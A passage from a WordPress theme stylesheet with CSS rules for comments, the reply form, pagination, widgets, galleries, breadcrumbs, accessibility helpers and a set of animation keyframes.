    ================================================== */
.comments-area {
  margin-top: 66px;
}
.comments-area h2 {
  margin-bottom: 14px;
  font-size: 2em;
  line-height: 49px;
  font-weight: bolder;
  color: #717171;
}
.comments-area .comment-list .comment {
  list-style-type: none;
}
.comments-area .comment-list .comment .comment-body {
  margin-bottom: 40px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn {
  color: #4E4E4E;
  font-size: 16px;
  line-height: 24px;
  margin-left: 20px;
  text-transform: capitalize;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a {
  color: #4E4E4E !important;
  text-decoration: none;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a:hover {
  color: #54B77E !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .says {
  margin-left: 7px;
  font-size: 14px;
  line-height: 19px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata {
  margin-left: 59px;
  margin-top: -6px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a {
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
  color: #AAAAAA !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:hover {
  color: #54B77E !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata .comment-edit-link {
  color: #54B77E;
}
.comments-area .comment-list .comment .comment-body .comment-content {
  border-radius: 10px;
  padding: 30px;
  margin-top: 20px;
  margin-left: 59px;
  background-color: rgba(84, 183, 126, 0.05);
}
.comments-area .comment-list .comment .comment-body .comment-content p {
  word-break: break-all;
  font-size: 16px;
  line-height: 25px;
  font-weight: 500;
  color: gray;
}
.comments-area .comment-list .comment .comment-body .comment-content p a {
  color: #54B77E;
  text-decoration: none;
}
.comments-area .comment-list .comment .comment-body .reply {
  margin: 24px 0 0 59px;
}
.comments-area .comment-list .comment .comment-body .reply a {
  padding: 6px 30px;
}
.comments-area .comment-list .comment .children {
  margin-left: 52px;
}
@media (max-width: 430px) {
  .comments-area .comment-list .comment .children {
    margin-left: 25px;
  }
}

/* -------------------------------------------------- */
/*-------------  //leave a reply ----------------------*/
.comment-respond {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  font-size: 14px;
  margin-top: 66px;
  background: #F9F9F9;
  padding: 40px 30px 40px 30px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 14px;
  font-size: 40px;
  line-height: 67px;
  line-height: 49px;
  font-weight: bolder;
  color: #4E4E4E;
  margin-top: 0;
}
.comment-respond .comment-form {
  /* display: flex;
  flex-direction: column; */
  display: grid;
  grid-template-columns: 1fr 1fr;
  font-size: 14px;
  grid-gap: 1em;
}
@media (max-width: 768px) {
  .comment-respond .comment-form {
    grid-template-columns: 100%;
    grid-column-gap: 0;
  }
}
.comment-respond .comment-form .logged-in-as {
  margin: 0;
}
.comment-respond .comment-form .logged-in-as a:first-child {
  color: #808080 !important;
}
.comment-respond .comment-form .logged-in-as a:first-child:hover {
  color: #54B77E !important;
}
.comment-respond .comment-form .logged-in-as a:last-child {
  color: #54B77E !important;
  font-weight: 500;
}
.comment-respond .comment-form .logged-in-as a:last-child:hover {
  color: rgba(84, 183, 126, 0.8) !important;
}
.comment-respond .comment-form .required {
  color: #ce4242;
}
.comment-respond .comment-form p {
  width: 100% !important;
  margin: 0;
}
.comment-respond .comment-form p #author, .comment-respond .comment-form p #email, .comment-respond .comment-form p #url {
  width: 100%;
  height: 50px;
  background: #fff;
}
.comment-respond .comment-form p label {
  color: #4E4E4E;
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 15px;
  display: inline-block;
}
@media (max-width: 768px) {
  .comment-respond .comment-form p label {
    margin-bottom: 6px;
  }
}
@media (max-width: 768px) {
  .comment-respond .comment-form .comment-form-email {
    grid-column: 1;
  }
}
.comment-respond .comment-form .comment-notes {
  grid-column: span 2;
  font-weight: 500;
  color: #808080;
}
.comment-respond .comment-form .comment-form-comment {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-comment textarea {
  max-width: 1159px;
  height: 185px;
  border-radius: 5px;
  border: 1px solid #e9e9e9;
  color: rgba(128, 128, 128, 0.8);
  padding: 31px 31px;
  font-size: 14px;
  width: 100%;
}
.comment-respond .comment-form .comment-form-comment textarea ::-moz-placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-comment textarea :-ms-input-placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-comment textarea ::placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-url {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-cookies-consent {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 10px;
}

/*-------------------------------------------------- */
/*   ==================================================
			   Comment
	================================================== */
/* pagination
--------------------------------------------- */
/*   ==================================================
              Pagination
    ================================================== */
/* no sidebar align pagination center */
.has-no-sidebar .navigation.pagination .nav-links {
  -ms-flex-pack: center;
      justify-content: center;
}

.navigation {
  margin-top: 80px;
}
@media (max-width: 992px) {
  .navigation {
    margin-top: 66px;
  }
}
.navigation.pagination .screen-reader-text {
  display: none;
}
.navigation.pagination .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.navigation.pagination .nav-links .page-numbers {
  width: 56px;
  text-align: center;
  margin-right: 10px;
  font-size: 15px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 14px;
  color: #4e4e4e;
  cursor: pointer;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: border color;
  transition: all 0.3s;
  border-radius: 5px;
  margin-bottom: 10px;
  outline: none;
  border: 2px solid rgba(84, 183, 126, 0.2);
}
.navigation.pagination .nav-links .page-numbers:hover {
  border: 2px solid #54b77e;
  color: #54B77E;
}
.navigation.pagination .nav-links .page-numbers.current {
  border: 2px solid #54b77e;
  color: #54B77E;
}
.navigation.pagination .nav-links .prev {
  font-size: 14px !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  width: 123px;
  text-align: center;
}
.navigation.pagination .nav-links .prev:before {
  display: inline-block;
  transform: translateX(0px);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
  margin-right: 5px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.navigation.pagination .nav-links .prev:hover:before {
  transform: translateX(-5px);
}
.navigation.pagination .nav-links .next {
  font-size: 14px !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  width: 123px;
  text-align: center;
}
.navigation.pagination .nav-links .next:after {
  display: inline-block;
  transform: translateX(0px);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
  margin-left: 5px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.navigation.pagination .nav-links .next:hover:after {
  transform: translateX(5px);
}

/* --------------------------------single-page-pagination  ----------------------------- */
.single-page-pagination {
  margin-top: 66px;
}
.single-page-pagination .navigation span.nav-subtitle {
  font-weight: 400;
  display: none;
}
.single-page-pagination .navigation.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
@media (max-width: 558px) {
  .single-page-pagination .navigation.post-navigation .nav-links {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: stretch;
        align-items: stretch;
  }
}
.single-page-pagination .navigation.post-navigation .nav-links a {
  background: rgba(84, 183, 126, 0.04);
  padding: 15px 10px;
  border-radius: 8px;
  width: 100%;
  color: #b7b7b7;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  text-align: center;
}
.single-page-pagination .navigation.post-navigation .nav-links a:before, .single-page-pagination .navigation.post-navigation .nav-links a:after {
  display: inline-block;
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  transform: translate(0);
  transition: transform 0.3s ease-in-out;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-previous a:before {
  content: "";
  margin-right: 8px;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next a:after {
  content: "";
  margin-left: 8px;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous {
  -ms-flex: 1;
      flex: 1;
  margin: 0 15px 15px 0;
}
@media (max-width: 558px) {
  .single-page-pagination .navigation.post-navigation .nav-links .nav-next, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous {
    margin: 0 0px 15px 0;
  }
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a {
  color: #54B77E;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a:before {
  transform: translateX(-6px);
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a:after {
  transform: translateX(6px);
}

/* ------------------------------------------------------------------------------------ */
/*   ==================================================
              pagination Ended
    ================================================== */
/* Widgets
--------------------------------------------- */
.widget {
  margin: 0 0 3.5em;
}
@media (max-width: 768px) {
  .widget {
    margin: 0 0 2em;
  }
}
.widget:last-child {
  margin: 0;
}
.widget select {
  max-width: 100%;
  width: 100%;
}
.widget .widget-title {
  text-transform: capitalize;
  margin-bottom: 36px;
  color: #4E4E4E;
  margin-top: 0;
  border-bottom: 1px solid #d6d2d275;
  padding-bottom: 15px;
  position: relative;
  font-size: 30px;
}
.widget .widget-title:after {
  background: #54B77E;
  position: absolute;
  bottom: -2px;
  content: "";
  width: 20%;
  height: 3px;
  left: 0;
}
.widget .search-form {
  width: 100%;
  position: relative;
  /* display: flex;
  align-items: center;
  flex-wrap: nowrap; */
}
.widget .search-form label {
  width: 100%;
  position: relative;
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.widget .search-form label:after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0px;
  font-size: 20px;
  color: #fff;
  padding: 9.3px;
  background-color: #54B77E;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.widget .search-form label .screen-reader-text {
  display: none;
}
.widget .search-form label .search-field {
  padding-right: 46px;
  width: 100%;
  border: none;
  color: #AAAAAA;
  background: #fff;
  z-index: 19;
}
.widget .search-form label .search-field::-moz-placeholder {
  color: #AAAAAA;
}
.widget .search-form label .search-field:-ms-input-placeholder {
  color: #AAAAAA;
}
.widget .search-form label .search-field::placeholder {
  color: #AAAAAA;
}
.widget .search-form .search-submit {
  padding: 18px;
  border-radius: 50%;
  opacity: 0;
  position: absolute;
  right: 0;
  cursor: pointer;
}
.widget ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  margin-left: 0;
  margin-right: 0;
  list-style: none;
  text-align: right;
}
.widget ul li {
  position: relative;
  font-size: 15px;
  padding: 0px 0px 5px 0px;
}
.widget ul li a {
  float: left;
}

.widget_recent_comments ul {
  text-align: unset;
}
.widget_recent_comments ul li {
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
.widget_recent_comments ul li a {
  float: unset;
}

.widget_recent_entries ul {
  text-align: unset;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/* image overlay
--------------------------------------------- */
/*----------------------- image overlay-------------------------- */
.img-overlay-5 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-5::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
}

.img-overlay-3 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-3::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: -1;
}

.img-overlay-1 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-1::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
  z-index: 0;
}

/* ------------------------------------------------------------------ */
/* scroll up
--------------------------------------------- */
/*   ==================================================
              Scroll up
    ================================================== */
#btn-scrollup {
  position: fixed;
  bottom: -100px;
  right: 32px;
  transition: all 0.7s ease-in-out;
}

a.scrollup {
  background-color: #54B77E;
  float: right;
  line-height: 1.2;
  padding: 15px 15px;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  z-index: 999;
  border-radius: 5px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
a.scrollup:before {
  content: "↑";
  position: absolute;
  display: inline-block;
  font-size: 13px;
  color: #fff;
  animation: scrollup 1s ease-in-out infinite;
}
a.scrollup:hover:before, a.scrollup:focus:before {
  color: rgba(255, 255, 255, 0.7);
}

@keyframes scrollup {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(0, -2px);
  }
  100% {
    transform: translate(0, 0);
  }
}
/*   ==================================================
          Scroll up
================================================== */
/* scroll bar
--------------------------------------------- */
/*   ==================================================
              Scroll bar
    ================================================== */
body::-webkit-scrollbar {
  width: 0.5rem;
}

body::-webkit-scrollbar-track {
  background: #F2F2F0;
}

body::-webkit-scrollbar-thumb {
  background: #54B77E;
}

body::-webkit-scrollbar-button {
  background: #5a5858;
}

/*   ==================================================
              Scroll bar
    ================================================== */
/* scroll bar
--------------------------------------------- */
/*   ==================================================
              BreadCrumbs
    ================================================== */
#breadcrumb .breadcrumb-trail {
  width: 100%;
  border-radius: 8px;
}
#breadcrumb .breadcrumb-trail .trail-items {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
  padding: 0;
}
#breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {
  content: "";
  margin-right: 10px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 18px;
  color: #54B77E;
  transition: 0.3s all ease-in-out;
  transition-property: color;
}
#breadcrumb .breadcrumb-trail .trail-items .trail-begin:hover:before {
  color: rgba(84, 183, 126, 0.8);
}
#breadcrumb .breadcrumb-trail .trail-items li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  list-style: none;
  padding: 10px 10px 10px 0px;
  font-size: 18px;
  font-weight: bold;
}
#breadcrumb .breadcrumb-trail .trail-items li:after {
  content: "";
  margin-left: 10px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #959595;
  font-size: 18px;
  width: 1px;
  background: #959595;
  height: 17px;
}
#breadcrumb .breadcrumb-trail .trail-items li:last-child::after {
  display: none;
}
#breadcrumb .breadcrumb-trail .trail-items li span {
  text-transform: capitalize;
  padding: 0 !important;
}
#breadcrumb .breadcrumb-trail .trail-items li a span {
  color: #54B77E;
  transition: 0.3s all ease-in-out;
  transition-property: color;
}
#breadcrumb .breadcrumb-trail .trail-items li a span:hover {
  color: rgba(84, 183, 126, 0.8);
}
#breadcrumb .breadcrumb-trail .trail-items li span {
  font-weight: bold;
  color: #959595;
}

/*   ==================================================
              BreadCrumbs
    ================================================== */
/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-column-gap: 0.7em;
  grid-row-gap: 0.4em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
  margin: 0;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Jetpack infinite scroll
--------------------------------------------- */
@media (max-width: 768px) {
  .Gallery-section .gallery-columns-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 558px) {
  .Gallery-section .gallery-columns-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.Gallery-section .gallery {
  grid-column-gap: 30px;
  grid-row-gap: 30px;
}
.Gallery-section .elementor-image-gallery figure img {
  display: block;
  height: 264px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.Gallery-section .elementor-image-gallery .gallery-columns-4 .gallery-item {
  max-width: 100% !important;
}

.feature .elementor-text-editor p {
  margin: 0;
}

@media (max-width: 1240px) {
  .counter-section .elementor-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.counter-section .counter-column p {
  margin: 0;
}
.counter-section .counter-column-wrapper {
  max-width: 336px;
  min-width: 309px;
}
@media (max-width: 767px) {
  .counter-section .counter-column-wrapper {
    max-width: 100%;
  }
}
@media (max-width: 712px) {
  .counter-section .counter-column-wrapper {
    min-width: 280px;
  }
}

/* skilled-instructors */
@media (max-width: 1240px) {
  .skilled-instructors .elementor-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media (max-width: 768px) {
  .skilled-instructors .elementor-row {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.skilled-instructors .instructors-column {
  max-width: 336px;
  min-width: 278px;
}
.skilled-instructors .elementor-text-editor a p {
  color: #4e4e4e;
}
.skilled-instructors .elementor-text-editor a p:hover {
  color: #54B77E;
}
.skilled-instructors .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0px;
}
.skilled-instructors .elementor-column {
  margin: 0 15px;
}
.skilled-instructors .elementor-column:first-child {
  margin-left: 0;
}
@media (max-width: 1024px) {
  .skilled-instructors .elementor-column:first-child {
    margin-left: 15px;
  }
}
@media (max-width: 767px) {
  .skilled-instructors .elementor-column:last-child > .elementor-element-populated:last-child {
    margin: 0;
  }
}

.video-section {
  position: relative;
}
.video-section .elementor-widget-video .elementor-custom-embed-image-overlay img {
  width: 100%;
  visibility: hidden !important;
  min-height: 300px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: var(--wp-admin-theme-color);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #fff;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

/* -------------accessibility------------ */
.keyboard-nav-on .site input:active, .keyboard-nav-on .site input:focus, .keyboard-nav-on .site input:hover, .keyboard-nav-on .site a:active, .keyboard-nav-on .site a:focus, .keyboard-nav-on .site a:hover, .keyboard-nav-on .site button:active, .keyboard-nav-on .site button:focus, .keyboard-nav-on .site button:hover, .keyboard-nav-on .site textarea:active, .keyboard-nav-on .site textarea:focus, .keyboard-nav-on .site textarea:hover, .keyboard-nav-on .site select:active, .keyboard-nav-on .site select:focus, .keyboard-nav-on .site select:hover {
  outline: #000 dashed 4px !important;
}

/* ---------------------------------------------------- */
/* Alignments
--------------------------------------------- */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}

@media screen and (min-width: 64em) {
  .entry-content blockquote.alignleft, .entry-content blockquote.alignright {
    width: 52%;
  }
}
@media screen and (max-width: 64em) {
  .entry-content blockquote.alignleft, .entry-content blockquote.alignright {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
/* animation
--------------------------------------------- */
/*   ==================================================
                animation
    ================================================== */
/* ------------------added animation-------------------------- */
/* ----blog section icon animation----- */
@keyframes bounceAlpha {
  0% {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
  25% {
    opacity: 0;
    transform: translateX(10px) scale(0.9);
  }
  26% {
    opacity: 0;
    transform: translateX(-10px) scale(0.9);
  }
  55% {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
}
/*   -------------------------------------------------- */
/*----------------- animation fadeup--------------------- */
@keyframes fade-in-up {
  0% {
    opacity: 0;
    transform: translate(0, 100px);
  }
  60% {
    opacity: 0;
    transform: translate(0, 60px);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
/*   -------------------------------------------------- */
@keyframes scrollup {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(0, -5px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes msg-writing {
  0% {
    content: "";
  }
  25% {
    content: ".";
  }
  50% {
    content: "..";
  }
  75% {
    content: "...";
  }
}
/* ------------------------------------------------------------- */
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  animation-name: bounce;
  transform-origin: center bottom;
}
@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }
  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  animation-name: pulse;
}
@keyframes rubberBand {
  from {
    transform: scale3d(1, 1, 1);
  }
  30% {
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  animation-name: rubberBand;
}
@keyframes shake {
  from, to {
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  animation-name: shake;
}
@keyframes headShake {
  0% {
    transform: translateX(0);
  }
  6.5% {
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    transform: translateX(0);
  }
}
.headShake {
  animation-timing-function: ease-in-out;
  animation-name: headShake;
}
@keyframes swing {
  20% {
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  transform-origin: top center;
  animation-name: swing;
}
@keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes wobble {
  from {
    transform: translate3d(0, 0, 0);
  }
  15% {
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.wobble {
  animation-name: wobble;
}
@keyframes jello {
  from, 11.1%, to {
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  animation-name: jello;
  transform-origin: center;
}
@keyframes heartBeat {
  0% {
    transform: scale(1);
  }
  14% {
    transform: scale(1.3);
  }
  28% {
    transform: scale(1);
  }
  42% {
    transform: scale(1.3);
  }
  70% {
    transform: scale(1);
  }
}
.heartBeat {
  animation-name: heartBeat;
  animation-duration: 1.3s;
  animation-timing-function: ease-in-out;
}
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  animation-duration: 0.75s;
  animation-name: bounceIn;
}
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }
  75% {
    transform: translate3d(0, -10px, 0);
  }
  90% {
    transform: translate3d(0, 5px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInDown {
  animation-name: bounceInDown;
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    transform: translate3d(-10px, 0, 0);
  }
  90% {
